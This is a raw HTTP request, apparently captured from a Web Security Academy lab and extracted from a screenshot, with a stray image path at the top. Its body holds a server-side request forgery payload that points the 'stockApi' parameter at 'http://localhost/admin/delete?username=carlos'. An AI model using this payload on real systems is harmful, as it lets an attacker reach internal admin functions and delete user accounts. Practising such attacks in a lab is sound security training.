 Chrome";v="122"
Sec-Ch-Ua-Platform: "Windows"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin:
https://0a28001e049b338a88231bbd00660003.web-security-academy.
net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a28001e049b338a88231bbd00660003.web-security-academy.
net/product?productId=1
Accept-Encoding: gzip, deflate, br
Accept-Language: es
stockApi=http://localhost/admin/delete?username=carlos